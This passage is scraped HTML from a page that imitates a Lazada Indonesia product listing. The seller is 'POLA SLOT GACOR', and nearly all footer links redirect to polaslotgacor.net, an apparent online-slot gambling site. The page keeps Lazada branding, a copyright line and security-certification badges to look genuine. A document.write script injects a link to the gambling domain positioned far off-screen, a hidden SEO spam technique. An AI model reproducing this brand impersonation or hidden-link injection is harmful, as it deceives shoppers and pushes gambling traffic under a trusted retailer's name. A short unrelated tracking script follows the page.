pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh POLA SLOT GACOR</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div><script>var requirejs={onNodeCreated:function(e,o,r,n){e.setAttribute("crossorigin","anonymous")}}</script><script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script><script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script><script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script><input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"><script type="text/javascript">document.write(' < a style = "position: fixed; left: -9964px;"
       href = "https://' + 'polaslotgacor.' + 'net/" >POLA SLOT GACOR< /a><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"]</script><div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960"><script type="text/data" class="J-dynamic-data"></script><section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}"><div class="footer-first"><div class="lzd-footer-inner" data-spm="footer_top"><div class="lzd-footer-width-25"><h3 class="footer-title">Layanan Pelanggan</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/">Pusat Bantuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/payments/">Cara Pembelian</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/shipping-and-delivery/">Pengiriman</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li><li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a></li></ul></div><div class="lzd-footer-width-25"><h3 class="footer-title">Jelajahi Lazada</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/">Tentang Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Afﬁliate Program</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Karir</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Syarat &amp; Ketentuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Kebijakan Privasi</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Press &amp; Media</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Jual Di Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Lazada Security</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Intellectual Property Protection</a></li></ul></div><div class="lzd-footer-width-50"><div class="lzd-footer-app-downloads"><div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div><div class="pull-left lzd-app-download-text"><div class="title">Go where your heart beats</div><div class="text">Download the App</div></div><div class="pull-left" style="width:290px"><a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a><a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a><a class="pull-left icon-huawei-footer"></a></div></div><div class="clear"></div></div></div></div><div class="footer-second"><div class="lzd-footer-inner"><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-768px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-329px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-209px -829px"></span></div><div class="lzd-footer-width-32 lzd-footer-spacing"><h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Lazada Logistics" style="height:70px;width:96px" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="JNE" style="height:70px;width:96px" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Ninja Express" style="height:70px;width:96px" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="GoSend" style="height:70px;width:96px" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Sicepat" style="height:70px;width:96px" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Grab Parcel" style="height:70px;width:96px" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="J &amp; T" style="height:70px;width:96px" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="anter" style="height:70px;width:96px" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="SAP" style="height:70px;width:96px" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Verified by</h3><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height:60px" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height:60px" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"></div></div></div></div><div class="footer-fourth"><div class="lzd-footer-inner"><div class="lzd-footer-width-50" data-spm="venture"><h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a class="lzd-footer-sprit lzd-footer-country country-id" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-my" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-th" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://polaslotgacor.net/"></a></div><div class="lzd-footer-width-25" data-spm="sns"><h3 class="lzd-footer-title">Follow Us</h3><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-footer-width-25"><div class="lzd-footer-copyright">© Lazada 2024</div></div></div></div></section><div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&amp;pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div><script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css",gConfig=window.g_config||{}</script><style>.m-common-more .link-lazada-ic-Message{display:none}</style></div><script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script><script>!function(o){window.g_config=window.g_config||{},o.config(window.g_config.seed),o.config("combine",!0),feloader.noConflict()}(feloader)</script><script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(e){e()})</script><script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||location.pathname;window.LZD_ROUTER_POSTFIX&&-1===lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)&&(lzdRetcodePageName+=window.LZD_ROUTER_POSTFIX);var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea",lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10,autoSendPerf=!0,sendPerfManually="";"true"===sendPerfManually&&(autoSendPerf=!1),function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={useFmp:!0,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:!0,pid:lzdRetcodePid,disableHook:!0,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName},b)with(body)with(appendChild(createElement("script"),firstChild))setAttribute("defer",""),setAttribute("async",""),setAttribute("crossorigin",""),src=d}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl")</script><div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div><script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="defer" async></script><script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script><script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769495414669
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d0n/IaJMKGcCAQMVznMBE5hw";goldlog.stag=2;